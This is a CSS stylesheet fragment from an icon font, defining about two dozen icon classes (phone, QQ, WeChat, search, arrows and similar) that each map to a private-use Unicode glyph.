.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

